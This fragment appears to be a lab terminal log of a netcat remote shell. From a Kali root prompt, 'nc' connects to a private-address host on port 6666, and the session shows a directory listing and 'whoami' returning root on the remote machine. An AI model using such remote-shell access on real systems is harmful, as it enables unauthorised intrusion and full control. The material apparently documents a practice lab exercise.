 1 kali
2 CentOS
(root㉿ kali)-[/home/kali]
# nc 192.168.226.131 6666
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
test.txt
Videos
pwd
/home/doraemon
whoami
root